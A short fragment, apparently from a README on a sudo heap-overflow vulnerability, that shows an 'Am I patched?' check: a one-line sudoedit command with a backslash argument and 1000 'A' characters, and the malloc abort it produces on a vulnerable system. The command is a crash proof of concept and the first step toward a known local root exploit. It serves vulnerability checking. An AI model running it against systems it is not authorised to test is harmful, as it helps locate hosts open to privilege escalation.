 Am I patched?
To test if your sudo is vulnerable or not, you can test the simple crash PoC:
Vulnerable sudo:
$ sudoedit -s '\' $(python3 -c 'print("A"*1000)')
malloc(): invalid size (unsorted)
Aborted